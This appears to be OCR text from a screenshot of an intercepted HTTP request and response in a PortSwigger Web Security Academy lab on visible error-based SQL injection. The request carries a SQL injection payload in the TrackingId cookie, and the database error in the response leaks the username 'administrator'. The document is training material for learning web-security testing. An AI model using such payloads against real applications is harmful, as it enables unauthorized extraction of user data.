 GET / HTTP/2
Host: 0aad00d1037cdb6a80c8e4c5001100bd.web-security-academy.net
Cookie: TrackingId=' and 1=cast((select username from users limit 1) as int)--
session=RRUpv9ghrQ6LrVwRZRQVGcvrb0sJnpqV
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Search
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
ERROR: invalid input syntax for type integer: "administrator"
ERROR: invalid input syntax for type integer: "administrator"